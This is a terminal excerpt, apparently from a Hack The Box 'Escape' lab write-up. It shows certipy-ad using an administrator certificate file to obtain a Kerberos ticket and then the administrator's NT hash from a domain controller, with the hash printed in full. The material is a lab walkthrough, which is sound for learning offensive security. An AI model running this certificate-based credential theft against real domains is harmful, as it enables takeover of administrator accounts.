 (kali㉿kali)-[~/HackTheBox/escape]
$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
(kali㉿kali)-[~/HackTheBox/escape]
$